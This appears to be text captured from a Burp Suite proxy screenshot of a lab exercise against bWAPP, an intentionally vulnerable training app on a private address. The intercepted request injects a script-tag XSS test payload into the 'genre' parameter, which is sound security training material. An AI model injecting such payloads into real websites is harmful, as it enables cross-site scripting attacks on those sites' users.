 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.40.103:80
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /bWAPP/xss_stored_2.php?genre=<script>alert("Warning")</script>&form=like HTTP/1.1
2 Host: 192.168.40.103
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.40.103/bWAPP/xss_stored_2.php
9 Cookie: PHPSESSID=90c969c009a265389c24b27c373e211e; security_level=0
0 Upgrade-Insecure-Requests: 1